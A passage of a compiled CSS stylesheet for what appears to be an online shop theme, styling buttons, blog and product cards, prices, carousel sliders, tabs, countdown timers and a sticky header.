        color: #fff; }
    .btn-outlined--black {
      background: transparent;
      border: 2px solid #333;
      color: #333; }
      .btn-outlined--black:hover {
        background: #62ab00;
        border-color: #62ab00;
        color: #fff; }
    .btn-outlined--red-faded {
      background: transparent;
      border: 2px solid #f5857a;
      color: #ec776d !important; }
      .btn-outlined--red-faded:hover {
        background: #f5857a;
        border-color: #f5857a;
        color: #fff !important; }
    .btn-outlined--pink {
      background: transparent;
      border: 2px solid #e61374;
      color: #e61374 !important; }
      .btn-outlined--pink:hover {
        background: #e61374;
        border-color: #e61374;
        color: #fff !important; }
  .btn-rounded {
    border-radius: 500px; }
  .btn-mid {
    height: 40px;
    width: 195px; }
  .btn--primary {
    background: #62ab00;
    color: #fff !important; }
    .btn--primary:hover {
      background: #333;
      color: #fff; }
  .btn--yellow {
    background: #eccd00;
    color: #282828 !important; }
    .btn--yellow:hover {
      background: #fff;
      color: #282828; }
  .btn-yellow-primary {
    background: #eccd00;
    color: #282828 !important; }
    .btn-yellow-primary:hover {
      background: #62ab00;
      color: #fff; }

.btn-black {
  height: 50px;
  padding: 0 30px;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  color: #fff;
  background: #333;
  font-size: 13px;
  font-weight: 500;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  -webkit-box-shadow: none;
  box-shadow: none;
  border-radius: 3px;
  border: none;
  outline: none;
  text-shadow: none;
  text-transform: uppercase;
  -webkit-transition: all .3s ease;
  -o-transition: all .3s ease;
  transition: all .3s ease;
  vertical-align: middle;
  white-space: nowrap;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px; }
  .btn-black:hover {
    background: #62ab00;
    color: #fff; }

/*>>>>>>>> Images <<<<<<<<<*/
.bg-image {
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
  z-index: 1; }

.border-bottom {
  border-bottom: 1px solid #ebebeb; }

.overflow-image {
  overflow: hidden;
  width: 100%;
  display: block; }
  .overflow-image img {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    -webkit-transition: .4s;
    -o-transition: .4s;
    transition: .4s;
    width: 100%; }
  .overflow-image:hover img {
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    transform: scale(1.1); }

/*>>>>>>>> Typography <<<<<<<<<*/
.font-weight-bold {
  font-weight: 700; }

.font-weight-mid {
  font-weight: 500; }

.font-weight-normal {
  font-weight: 400; }

.font-weight-light {
  font-weight: 300; }

.section-title {
  text-align: center;
  margin-top: -8px;
  margin-bottom: 30px; }
  @media (min-width: 768px) {
    .section-title {
      margin-bottom: 40px; } }
  .section-title h2 {
    position: relative;
    text-transform: uppercase;
    margin: 0;
    display: inline-block;
    vertical-align: top;
    line-height: 30px;
    color: #222222;
    font-weight: 600;
    font-size: 18px; }
    @media (min-width: 992px) {
      .section-title h2 {
        font-size: 25px;
        padding-bottom: 31px; } }
  .section-title--bordered {
    position: relative;
    border-bottom: 1px solid #e5e5e5; }
    .section-title--bordered h2 {
      position: relative;
      padding-bottom: 10px; }
      .section-title--bordered h2:after {
        position: absolute;
        content: "";
        left: 0;
        bottom: -1px;
        width: 100%;
        height: 2px;
        background: #62ab00; }

.promo-section-heading {
  background: #62ab00;
  border-radius: 3px;
  padding: 9px;
  margin-bottom: 56px;
  text-align: center; }
  .promo-section-heading h2 {
    font-size: 22px;
    color: #fff;
    line-height: 30px;
    text-transform: none;
    padding: 0;
    font-weight: 400;
    margin-bottom: 0; }
    @media (min-width: 768px) {
      .promo-section-heading h2 {
        font-size: 28px; } }

/*>>>>>>>> Card <<<<<<<<<*/
.rating-block span {
  color: #b6b6b6;
  font-size: 16px; }
  .rating-block span.star_on {
    color: #eccd00; }

/*++ Method Cards ++*/
.method-card {
  text-align: center; }
  .method-card .icon {
    margin-bottom: 25px; }
  .method-card .text {
    padding: 0 15px; }
    @media (min-width: 480px) {
      .method-card .text {
        padding: 0 110px; } }
    @media (min-width: 576px) {
      .method-card .text {
        padding: 0px; } }
    @media (min-width: 992px) {
      .method-card .text {
        padding: 0 40px; } }
    .method-card .text .method-title {
      font-size: 12px;
      font-weight: 700;
      margin-bottom: 22px; }
      @media (min-width: 992px) {
        .method-card .text .method-title {
          margin-bottom: 38px; } }
      .method-card .text .method-title:hover a {
        color: #62ab00; }
    .method-card .text p {
      letter-spacing: .025em;
      margin-bottom: 16px; }
      .method-card .text p:last-child {
        margin-bottom: 0 !important; }

/*++ Blog Cards ++*/
.blog-card {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column; }
  @media (min-width: 576px) {
    .blog-card {
      -webkit-box-orient: horizontal;
      -webkit-box-direction: normal;
      -ms-flex-direction: row;
      flex-direction: row; } }
  .blog-card .image {
    -webkit-box-flex: 50%;
    -ms-flex: 50%;
    flex: 50%;
    padding-right: 10px; }
    .blog-card .image img {
      width: 100%; }
  .blog-card .content {
    -webkit-box-flex: 50%;
    -ms-flex: 50%;
    flex: 50%;
    text-align: left;
    border-top: 0;
    border: 2px solid #eeeeee;
    padding: 15px 10px;
    border-radius: 3px;
    position: relative;
    margin-top: 10px; }
    @media (min-width: 576px) {
      .blog-card .content {
        margin-top: 0; } }
    .blog-card .content::before {
      content: "";
      border-top: 14px solid transparent;
      border-bottom: 14px solid transparent;
      border-left: 16px solid transparent;
      border-right: 16px solid #fff;
      position: absolute;
      z-index: 1;
      top: 0;
      left: 50%;
      -webkit-transform: translate(-50%, -100%) rotate(90deg);
      -ms-transform: translate(-50%, -100%) rotate(90deg);
      transform: translate(-50%, -100%) rotate(90deg); }
      @media (min-width: 576px) {
        .blog-card .content::before {
          -webkit-transform: none;
          -ms-transform: none;
          transform: none;
          top: 26px;
          left: -32px; } }
    .blog-card .content::after {
      content: "";
      border-top: 16px solid transparent;
      border-bottom: 16px solid transparent;
      border-left: 18px solid transparent;
      border-right: 18px solid #eeeeee;
      position: absolute;
      top: -2px;
      left: 50%;
      -webkit-transform: translate(-50%, -100%) rotate(90deg);
      -ms-transform: translate(-50%, -100%) rotate(90deg);
      transform: translate(-50%, -100%) rotate(90deg); }
      @media (min-width: 576px) {
        .blog-card .content::after {
          -webkit-transform: none;
          -ms-transform: none;
          transform: none;
          top: 24px;
          left: -36px; } }
    .blog-card .content .content-header {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      margin-bottom: 22px;
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center; }
    .blog-card .content .title {
      display: block;
      font-size: 18px;
      text-transform: capitalize;
      line-height: 24px;
      position: relative;
      margin-top: 0;
      margin-bottom: 0;
      padding-left: 10px;
      color: #282828;
      font-weight: 400; }
      .blog-card .content .title:hover a {
        color: #62ab00; }
    .blog-card .content .meta-para {
      display: inline-block;
      text-transform: none;
      margin: 0;
      font-size: 13px;
      position: relative;
      margin-bottom: 21px; }
      .blog-card .content .meta-para i {
        margin-right: 3px; }
  .blog-card .date-badge {
    text-align: center;
    min-width: 40px;
    border-radius: 3px;
    display: block; }
    .blog-card .date-badge .date {
      display: block;
      font-size: 18px;
      font-weight: 700;
      color: #62ab00;
      line-height: 27px;
      background: #e9e9e9; }
    .blog-card .date-badge .month {
      background: #62ab00;
      display: block;
      text-transform: uppercase;
      color: #fff;
      font-size: 12px;
      line-height: 18px; }
  .blog-card .card-link {
    font-size: 14px;
    display: block;
    text-transform: capitalize;
    margin-top: 13px;
    color: #333; }
    .blog-card .card-link:hover {
      color: #62ab00; }
    .blog-card .card-link i {
      margin-left: 8px;
      color: #62ab00; }

.blog-card.card-style-list .card-content .title {
  font-size: 18px;
  color: #333;
  line-height: 1.3;
  font-weight: 600;
  margin-top: 10px; }
  @media (min-width: 768px) {
    .blog-card.card-style-list .card-content .title {
      margin-top: 0px;
      font-size: 21px; } }

.blog-card.card-style-grid {
  display: block; }
  .blog-card.card-style-grid .image {
    padding-right: 0;
    padding-bottom: 20px; }
  .blog-card.card-style-grid .title {
    font-size: 18px;
    font-weight: 600;
    color: #333;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    display: block; }

.blog-card a:hover {
  color: #62ab00; }

/*>>>>>>>> Products <<<<<<<<<*/
/*++ Product Cards ++*/
.product-card {
  text-align: center; }
  .product-card .product-header {
    padding: 0 15px; }
  .product-card .author {
    font-size: 14px;
    font-weight: 400;
    padding: 0;
    color: #333;
    text-transform: capitalize;
    display: block;
    margin-bottom: 5px; }
    .product-card .author:hover {
      color: #62ab00; }
  .product-card h3 a {
    padding: 0;
    display: block;
    text-transform: capitalize;
    overflow: hidden;
    font-size: 16px;
    font-weight: 600;
    margin-bottom: 18px; }
    .product-card h3 a:hover {
      color: #62ab00; }
  .product-card .price-block {
    text-align: center;
    position: relative;
    margin-top: 24px; }
  .product-card .card-image {
    position: relative; }
  .product-card .hover-contents {
    position: absolute;
    top: 0;
    left: 50%;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: .4s;
    -o-transition: .4s;
    transition: .4s;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    cursor: pointer;
    height: 100%;
    width: 100%; }
    .product-card .hover-contents .hover-btns {
      position: absolute;
      opacity: 0;
      top: 55%;
      left: 50%;
      margin: auto;
      background: #fff;
      z-index: 3;
      border-radius: 3px;
      -webkit-box-shadow: 0 3px 5px 0 rgba(0, 0, 0, 0.15);
      box-shadow: 0 3px 5px 0 rgba(0, 0, 0, 0.15);
      -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
      transform: translate(-50%, -50%);
      -webkit-transition: all 300ms ease-in-out;
      -o-transition: all 300ms ease-in-out;
      transition: all 300ms ease-in-out;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex; }
      .product-card .hover-contents .hover-btns .single-btn {
        line-height: 47px;
        padding: 0 15.5px;
        border-right: 1px solid #e5e5e5; }
        .product-card .hover-contents .hover-btns .single-btn:last-child {
          border-right: 0; }
        .product-card .hover-contents .hover-btns .single-btn:hover {
          color: #62ab00; }
  .product-card:hover .hover-contents {
    visibility: visible;
    opacity: 1; }
    .product-card:hover .hover-contents .hover-btns {
      opacity: 1;
      top: 50%; }
  .product-card.card-style-list {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    max-height: 100%; }
    @media (min-width: 480px) {
      .product-card.card-style-list {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-direction: row;
        flex-direction: row;
        padding-right: 20px; } }
    .product-card.card-style-list .card-image {
      width: 170px; }
      @media (min-width: 576px) {
        .product-card.card-style-list .card-image {
          padding-right: 15px; } }
    .product-card.card-style-list .product-card--body {
      text-align: left; }
    .product-card.card-style-list .product-header {
      padding-left: 0;
      padding-right: 0; }
    .product-card.card-style-list .price-block {
      margin-top: 13px;
      text-align: left; }
  @media (min-width: 992px) {
    .product-card .product-list-content .product-card--body article {
      width: 70%; } }
  .product-card .product-list-content .card-image {
    width: 100%;
    height: auto;
    margin-bottom: 30px; }
    @media (min-width: 480px) {
      .product-card .product-list-content .card-image {
        max-width: 270px;
        margin-bottom: 0px; } }
    .product-card .product-list-content .card-image img {
      width: 100%; }
  .product-card .product-list-content .rating-block {
    margin-top: 18px; }
  .product-card .product-list-content .btn-block {
    margin-top: 20px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-bottom: -10px; }
    .product-card .product-list-content .btn-block .btn {
      background: #fff;
      color: #333;
      font-weight: 700;
      padding: 0 25px;
      width: auto;
      border: 2px solid #eee;
      border-radius: 3px;
      margin-top: 0;
      text-transform: capitalize;
      margin-bottom: 15px;
      font-size: 14px;
      line-height: 40px; }
      @media (min-width: 992px) {
        .product-card .product-list-content .btn-block .btn {
          padding: 0 50px;
          font-size: 15px;
          line-height: 48px; } }
      .product-card .product-list-content .btn-block .btn:hover {
        color: #555;
        border-color: #62ab00; }
    .product-card .product-list-content .btn-block a {
      margin-left: 0;
      margin-right: 28px;
      color: #333;
      margin-bottom: 10px; }
      .product-card .product-list-content .btn-block a:last-child {
        margin-right: 0; }
      .product-card .product-list-content .btn-block a i {
        margin-right: 4px; }
      .product-card .product-list-content .btn-block a.card-link:hover {
        color: #62ab00; }

.product-body-border {
  overflow: hidden; }
  .product-body-border .product-card {
    padding: 4px; }
    .product-body-border .product-card .product-card--body {
      position: relative;
      padding: 1px; }
      .product-body-border .product-card .product-card--body::before {
        position: absolute;
        content: "";
        background: #e5e5e5;
        right: 0px;
        top: 0;
        height: 100%;
        width: 1px; }

.price {
  color: #929292;
  font-size: 18px;
  color: #62ab00;
  font-weight: 600; }
  @media (min-width: 576px) {
    .price {
      font-size: 14px; } }
  @media (min-width: 1200px) {
    .price {
      font-size: 18px; } }
  .price-old {
    color: #999999;
    text-decoration: line-through;
    font-size: 14px;
    font-weight: 400;
    margin-left: 5px; }
  .price-discount {
    color: #fff;
    font-weight: 700;
    text-align: center;
    line-height: 24px;
    padding: 0 7px;
    min-width: 46px;
    background: #bd0018;
    text-transform: uppercase;
    font-size: 14px;
    margin-left: 5px;
    z-index: 3;
    border-radius: 3px; }
    @media (min-width: 576px) {
      .price-discount {
        line-height: 20px;
        padding: 0 3px;
        min-width: 40px; } }

/*>>>>>>>> Sliders <<<<<<<<<*/
/*===== Brand Slider ======*/
.sb-slick-slider {
  position: relative; }
  .sb-slick-slider .slick-dots {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center; }
    .sb-slick-slider .slick-dots li {
      font-size: 0;
      width: 11px;
      height: 11px;
      border-radius: 100%;
      background: #d3d3d3;
      margin: 4px;
      display: block;
      opacity: 1;
      -webkit-transition: all 0.3s ease-in-out;
      -o-transition: all 0.3s ease-in-out;
      transition: all 0.3s ease-in-out;
      cursor: pointer; }
      .sb-slick-slider .slick-dots li.slick-active {
        background: #62ab00; }
      .sb-slick-slider .slick-dots li button {
        font-size: 0; }
  .sb-slick-slider .product-card.card-style-list {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: normal !important;
    -ms-flex-direction: row !important;
    flex-direction: row !important; }

.brand-slider {
  position: relative;
  padding: 10px 0; }
  .brand-slider .single-slide {
    opacity: .8; }
    .brand-slider .single-slide img {
      width: 100%; }
    .brand-slider .single-slide:hover {
      opacity: 1; }

.hero-product-slider .single-slide {
  margin: 0 0px; }

.product-slider {
  overflow: hidden; }
  .product-slider .slick-list {
    margin: 0 -1px; }
  .product-slider .single-slide {
    margin: 0 1px; }
  .product-slider .slick-dots {
    margin-top: 50px; }
  .product-slider.with-countdown.countdown-single .slick-dots {
    margin-top: 25px;
    margin-bottom: 27px; }
  .product-slider.multiple-row > .slick-list {
    margin: -40px -1px 0 -1px; }
  .product-slider.multiple-row .single-slide {
    margin-top: 40px !important; }
  .product-slider.multiple-row .slick-dots {
    margin-top: 25px; }

.slider-border-single-row .single-slide .product-card--body {
  position: relative;
  padding: 1px; }
  .slider-border-single-row .single-slide .product-card--body::before {
    position: absolute;
    content: "";
    background: #e5e5e5;
    left: 0px;
    top: 0;
    height: 100%;
    width: 1px; }

.slider-border-single-row .single-slide.slick-current .product-card--body::before {
  height: 0%; }

.slider-border-single-row.product-list-slider .product-card--body::before {
  height: 0; }

.slider-border-single-row.product-list-slider .single-slide .product-card {
  position: relative;
  padding: 1px; }
  .slider-border-single-row.product-list-slider .single-slide .product-card::before {
    position: absolute;
    content: "";
    background: #e5e5e5;
    left: 0px;
    top: 0;
    height: 100%;
    width: 1px; }

.slider-border-single-row.product-list-slider .single-slide.slick-current .product-card::before {
  height: 0%; }

.slider-border-multiple-row .single-slide .product-card--body {
  position: relative;
  padding: 1px; }
  .slider-border-multiple-row .single-slide .product-card--body::before {
    position: absolute;
    content: "";
    background: #e5e5e5;
    left: 0px;
    top: 0;
    height: 100%;
    width: 1px; }

.slider-border-multiple-row .slick-current.slick-slide > div .product-card--body::before {
  height: 0%; }

.slider-border-multiple-row.product-list-slider .product-card--body::before {
  height: 0; }

.slider-border-multiple-row.product-list-slider .slick-slide .product-card {
  position: relative;
  padding-left: 10px; }
  .slider-border-multiple-row.product-list-slider .slick-slide .product-card::before {
    position: absolute;
    content: "";
    background: #e5e5e5;
    left: 0px;
    top: 0;
    height: 100%;
    width: 1px; }

.slider-border-multiple-row.product-list-slider .slick-slide.slick-current > div .product-card::before {
  height: 0%; }

.product-slider-nav > .slick-list {
  margin: 0 -10px; }

.product-slider-nav .single-slide {
  margin: 0 10px; }

.product-slider-nav .slick-arrow {
  width: 40px;
  height: 40px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  border: 0;
  border: 2px solid #e1e1e1;
  background: #f7f7f9;
  color: #9e9e9e;
  text-align: center;
  position: absolute;
  z-index: 9;
  cursor: pointer;
  top: 50%;
  -webkit-transition: all 300ms ease-in;
  -o-transition: all 300ms ease-in;
  transition: all 300ms ease-in;
  border-radius: 100%;
  font-size: 14px;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%); }
  .product-slider-nav .slick-arrow.slick-next {
    left: auto;
    right: 0; }

.product-slider-nav.vertical-slider .slick-arrow {
  -webkit-transition: .4s;
  -o-transition: .4s;
  transition: .4s;
  position: absolute;
  width: 42px;
  height: 42px;
  line-height: 42px;
  color: #999;
  background: #ECECEC;
  text-align: center;
  z-index: 1;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease; }
  @media (min-width: 576px) {
    .product-slider-nav.vertical-slider .slick-arrow {
      -webkit-transform: translate(-50%, 0%);
      -ms-transform: translate(-50%, 0%);
      transform: translate(-50%, 0%);
      left: 50%; } }
  @media (min-width: 576px) {
    .product-slider-nav.vertical-slider .slick-arrow.slick-prev {
      top: 10px; } }
  @media (min-width: 576px) {
    .product-slider-nav.vertical-slider .slick-arrow.slick-prev i:before {
      content: "\f077"; } }
  @media (min-width: 576px) {
    .product-slider-nav.vertical-slider .slick-arrow.slick-next {
      top: auto;
      bottom: 10px; } }
  @media (min-width: 576px) {
    .product-slider-nav.vertical-slider .slick-arrow.slick-next i:before {
      content: "\f078"; } }
  .product-slider-nav.vertical-slider .slick-arrow:hover {
    color: #292929; }

@media (min-width: 576px) {
  .product-slider-nav.vertical-slider:hover .slick-arrow.slick-prev {
    top: 0px; } }

@media (min-width: 576px) {
  .product-slider-nav.vertical-slider:hover .slick-arrow.slick-next {
    top: auto;
    bottom: 0px; } }

@media (min-width: 576px) {
  .product-slider-nav.vertical-slider > .slick-list {
    margin: 0px 0; } }

@media (min-width: 576px) {
  .product-slider-nav.vertical-slider .single-slide {
    margin: 8px 0; } }

.blog-gallery-slider .single-image img {
  width: 100%; }

.blog-gallery-slider .slick-arrow {
  width: 50px;
  height: 50px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  border: 0;
  border: 2px solid #e1e1e1;
  background: #f7f7f9;
  color: #9e9e9e;
  text-align: center;
  position: absolute;
  z-index: 9;
  cursor: pointer;
  top: 50%;
  opacity: 0;
  -webkit-transition: all 300ms ease-in;
  -o-transition: all 300ms ease-in;
  transition: all 300ms ease-in;
  border-radius: 100%;
  font-size: 14px;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%); }
  .blog-gallery-slider .slick-arrow.slick-prev {
    left: 20px; }
  .blog-gallery-slider .slick-arrow.slick-next {
    right: 20px; }
  .blog-gallery-slider .slick-arrow:hover {
    background: #292929;
    border-color: #292929;
    color: #fff;
    -webkit-transition: all 300ms ease-in;
    -o-transition: all 300ms ease-in;
    transition: all 300ms ease-in; }

.blog-gallery-slider:hover > .slick-arrow {
  opacity: 1; }
  .blog-gallery-slider:hover > .slick-arrow.slick-prev {
    left: 25px; }
  .blog-gallery-slider:hover > .slick-arrow.slick-next {
    right: 25px; }

.blog-slider {
  position: relative; }
  .blog-slider > .slick-list {
    margin: 0 -15px; }
  .blog-slider .single-slide {
    margin: 0 15px; }
  .blog-slider .slick-dots {
    margin-top: 60px; }
  .blog-slider .blog-card .image img {
    width: 100%; }
  @media (min-width: 576px) {
    .blog-slider.slider-one-column .blog-card {
      -webkit-box-align: start;
      -ms-flex-align: start;
      align-items: flex-start; } }

.herobanner-progress {
  -webkit-animation: initial;
  animation: initial;
  background: rgba(51, 51, 51, 0.9);
  height: 3px;
  left: 0;
  position: absolute;
  top: 0;
  width: 0;
  z-index: 5;
  opacity: 0.2; }

.slick-current .herobanner-progress {
  -webkit-animation: hoFill 8000ms ease-in-out s normal;
  animation: hoFill 8000ms ease-in-out s normal; }

@-webkit-keyframes hoFill {
  0% {
    width: 0; }
  100% {
    width: 100%; } }

@keyframes hoFill {
  0% {
    width: 0; }
  100% {
    width: 100%; } }

[class*="hero-slider"] {
  position: relative; }
  [class*="hero-slider"] .slick-dots {
    position: absolute;
    bottom: 0;
    margin-bottom: 20px;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%); }
    [class*="hero-slider"] .slick-dots li {
      width: 20px;
      height: 20px;
      background: transparent;
      border: 1px solid transparent;
      position: relative;
      cursor: pointer; }
      [class*="hero-slider"] .slick-dots li:before {
        position: absolute;
        content: "";
        height: 8px;
        width: 8px;
        background: #3e444a;
        left: 0;
        right: 0;
        top: 0;
        bottom: 0;
        margin: auto;
        border-radius: 100%; }
      [class*="hero-slider"] .slick-dots li.slick-active {
        background: transparent;
        border-color: #62ab00; }
        [class*="hero-slider"] .slick-dots li.slick-active:before {
          background: #62ab00; }

/*>>>>>>>> Tabs <<<<<<<<<*/
.sb-custom-tab {
  text-align: center; }
  .sb-custom-tab .nav.nav-tabs {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    margin-bottom: 50px;
    border: 2px solid #e5e5e5;
    border-radius: 3px; }
    .sb-custom-tab .nav.nav-tabs .nav-item {
      font-size: 15px;
      color: #282828;
      line-height: 48px;
      text-transform: capitalize;
      font-weight: 700;
      cursor: pointer;
      display: inline-block;
      vertical-align: top;
      padding: 0;
      background: #fff;
      position: relative;
      margin: 1px;
      border-radius: 3px; }
      .sb-custom-tab .nav.nav-tabs .nav-item .icon {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        min-height: 48px;
        -webkit-box-align: end;
        -ms-flex-align: end;
        align-items: flex-end;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        margin-bottom: 13px; }
      .sb-custom-tab .nav.nav-tabs .nav-item .nav-link {
        padding: 0 30px;
        border: 2px solid transparent;
        margin: -2px;
        -webkit-transition: border-color 0s, color .4s;
        -o-transition: border-color 0s, color .4s;
        transition: border-color 0s, color .4s; }
        .sb-custom-tab .nav.nav-tabs .nav-item .nav-link.active, .sb-custom-tab .nav.nav-tabs .nav-item .nav-link.show {
          border-color: #62ab00;
          color: #62ab00; }
          .sb-custom-tab .nav.nav-tabs .nav-item .nav-link.active ~ .arrow-icon, .sb-custom-tab .nav.nav-tabs .nav-item .nav-link.show ~ .arrow-icon {
            opacity: 1; }
        .sb-custom-tab .nav.nav-tabs .nav-item .nav-link:hover {
          color: #62ab00; }
    .sb-custom-tab .nav.nav-tabs .arrow-icon {
      position: absolute;
      left: calc(50% - 10px);
      opacity: 0;
      -webkit-transition: 0s;
      -o-transition: 0s;
      transition: 0s;
      display: none; }
      @media (min-width: 992px) {
        .sb-custom-tab .nav.nav-tabs .arrow-icon {
          display: block; } }
      .sb-custom-tab .nav.nav-tabs .arrow-icon:before {
        position: absolute;
        content: "";
        border-width: 15px 12px;
        border-style: solid;
        border-color: #62ab00 transparent transparent transparent; }
      .sb-custom-tab .nav.nav-tabs .arrow-icon:after {
        position: absolute;
        content: "";
        border-width: 13px 10px;
        border-style: solid;
        left: 2px;
        border-color: #fff transparent transparent transparent;
        top: -2px; }
    .sb-custom-tab .nav.nav-tabs.nav-style-2 {
      border-width: 0px 0px 1px 0px;
      border-style: solid;
      border-color: #e5e5e5; }
      @media (min-width: 480px) {
        .sb-custom-tab .nav.nav-tabs.nav-style-2 .nav-item:first-child .nav-link {
          margin-left: 0 !important; } }
      .sb-custom-tab .nav.nav-tabs.nav-style-2 .nav-item:last-child .nav-link {
        margin-right: 0 !important; }
      .sb-custom-tab .nav.nav-tabs.nav-style-2 .nav-link {
        border: none !important;
        position: relative;
        color: #222;
        line-height: 30px;
        text-transform: uppercase;
        font-weight: 600;
        cursor: pointer;
        position: relative;
        display: block;
        font-size: 14px;
        padding: 0 0 10px;
        margin: -1px 10px; }
        @media (min-width: 576px) {
          .sb-custom-tab .nav.nav-tabs.nav-style-2 .nav-link {
            font-size: 15px;
            padding: 0 0 10px;
            margin: -1px 15px; } }
        @media (min-width: 992px) {
          .sb-custom-tab .nav.nav-tabs.nav-style-2 .nav-link {
            font-size: 20px;
            padding: 0 0 30px;
            margin: -1px 30px; } }
        .sb-custom-tab .nav.nav-tabs.nav-style-2 .nav-link:before {
          position: absolute;
          content: "";
          left: 10%;
          right: 10%;
          height: 2px;
          bottom: 0;
          background: transparent; }
        .sb-custom-tab .nav.nav-tabs.nav-style-2 .nav-link.active, .sb-custom-tab .nav.nav-tabs.nav-style-2 .nav-link.show {
          color: #62ab00; }
          .sb-custom-tab .nav.nav-tabs.nav-style-2 .nav-link.active:before, .sb-custom-tab .nav.nav-tabs.nav-style-2 .nav-link.show:before {
            background: #62ab00; }
          .sb-custom-tab .nav.nav-tabs.nav-style-2 .nav-link.active:hover, .sb-custom-tab .nav.nav-tabs.nav-style-2 .nav-link.show:hover {
            color: #62ab00; }
  .sb-custom-tab .tab-content > .tab-pane {
    display: block;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: 0s;
    -o-transition: 0s;
    transition: 0s;
    height: 0; }
    .sb-custom-tab .tab-content > .tab-pane.show, .sb-custom-tab .tab-content > .tab-pane.active {
      visibility: visible;
      opacity: 1;
      height: 100%; }
      .sb-custom-tab .tab-content > .tab-pane.show .product-card, .sb-custom-tab .tab-content > .tab-pane.active .product-card {
        -webkit-animation: .6s linear zoomIn;
        animation: .6s linear zoomIn; }

.count-down-block {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-top: 22px;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center; }

.product-countdown {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  padding: 10px 15px;
  border: 2px solid #e5e5e5;
  width: 215px; }
  .product-countdown .single-countdown {
    padding-right: 15px; }
    .product-countdown .single-countdown span {
      display: block;
      font-weight: 600;
      text-transform: capitalize; }
    .product-countdown .single-countdown:last-child {
      padding-right: 0px; }

/*>>>>>>>> Header <<<<<<<<<*/
.header-top {
  background: #333; }

.modal-open .common-sticky.sticky-header {
  top: -100%; }

.common-sticky {
  position: fixed;
  width: 100%;
  z-index: 180;
  top: 0;
  display: none; }
  .common-sticky.sticky-header {
    display: block;
    z-index: 99999;
    padding: 0 !important;
    width: 100%;
    position: fixed;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-name: slideInDown;
    animation-name: slideInDown; }
    .common-sticky.sticky-header .main-navigation {
      margin-top: 0; }
  .common-sticky .main-menu.menu-right > .menu-item:last-child > a {
    padding-right: 0;
    margin-right: 0; }

.sticky-header {
  position: fixed;
  padding: 0;
  width: 100%;
  z-index: 99999;
  background: #fff;
  -webkit-box-shadow: 0px 1px 13px 1px rgba(204, 204, 204, 0.384);
  box-shadow: 0px 1px 13px 1px rgba(204, 204, 204, 0.384);
  -webkit-transition: .4s;
  -o-transition: .4s;
  transition: .4s; }
  .sticky-header .site-brand {
    width: 175px; }
  .sticky-header:hover {
    -webkit-box-shadow: 0px 1px 13px 5px rgba(204, 204, 204, 0.384);
    box-shadow: 0px 1px 13px 5px rgba(204, 204, 204, 0.384); }

.header-top-list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex; }
  .header-top-list > li {
    padding: 8px 0;
    margin-right: 30px;
    text-transform: capitalize;
    z-index: 500; }
    .header-top-list > li a {
      -webkit-transition: .4s;
      -o-transition: .4s;
      transition: .4s; }
    .header-top-list > li .flag-img {
      margin-right: 5px; }
    .header-top-list > li:last-child {
      margin-right: 0; }
    .header-top-list > li:hover {
      color: #62ab00; }
      .header-top-list > li:hover a,
      .header-top-list > li:hover .icons-left {
        color: #62ab00; }
    .header-top-list > li .icons-left {
      color: #555555;
      font-style: normal;
      -webkit-transition: ease-in-out all .3s;
      -o-transition: ease-in-out all .3s;
      transition: ease-in-out all .3s;
      margin-right: 5px; }

.header-top--style-2 .header-top-list li {
  color: #fff; }

.header-top--style-2 .header-top-list .icons-left {
  color: #fff; }

.dropdown-trigger {
  position: relative;
  z-index: 150;
  cursor: pointer; }
  .dropdown-trigger:hover {
    color: #62ab00; }
    .dropdown-trigger:hover .dropdown-box {
      visibility: visible;
